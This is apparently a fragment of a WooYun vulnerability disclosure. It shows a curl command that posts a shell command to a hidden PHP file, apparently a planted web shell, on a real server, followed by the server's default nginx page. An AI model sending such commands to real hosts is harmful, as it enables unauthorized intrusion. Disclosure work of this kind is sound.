 ➜  web  curl http://220.181.150.107/web/.7.php -d 'ls=curl navsite.adsys.qihoo.net'
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>

<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>

<p><em>Thank you for using nginx.</em></p>
</body>
</html>
www.wooyun.org